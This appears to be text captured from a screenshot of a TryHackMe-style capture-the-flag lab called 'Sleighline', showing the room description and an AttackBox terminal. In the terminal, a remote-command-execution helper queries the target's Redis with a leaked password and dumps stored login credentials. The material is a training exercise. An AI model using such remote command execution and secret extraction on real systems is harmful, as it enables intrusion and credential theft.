 Room completed: 100%
sebarino5
Score updated
Active machines information
IP Address: 10.112.124.104
IP Address: 10.112.129.38
Task 1
Welcome to Sleighline
Your virtual environment has been set up
All machine details can be found at the top of the page.
Attacker machine
Status:
Connected via AttackBox
Lab machine
Status:
On
See connection methods
Sleighline Logistics launched a new Wishlist Portal just before Christmas. The deployment
was rushed. See what the rush left exposed.
Start the machine above and allow about two minutes for it to boot. Connect using the
AttackBox or THM VPN.
Applications Places System Sat Nov 21, 23:02 AttackBox IP:10.112.124.104
root@ip-10-112-124-104: /tmp/sleigh
File Edit View Search Terminal Help
root@ip-10-112-124-104:/tmp/sleigh# rce 'redis-cli -a Frosty-Cache-77 HGETALL maint:workshop-host' | tail -c 350
From: Sleighline Logistics
============================
user
jingle
password
Gingerbread-Sleigh-1225
note
temp until vault is fixed
Warning: Using a password with &#x27;-a&#x27; or &#x27;-u&#x27; option on the command line interface may not be safe.
&#127877; Sleighline Logistics &middot; delivering every wish since 1823 &middot;
Home root@ip-10-112-124-104:/tmp/sleigh#
THM AttackBox
Persistence: Off 1h 49min 6s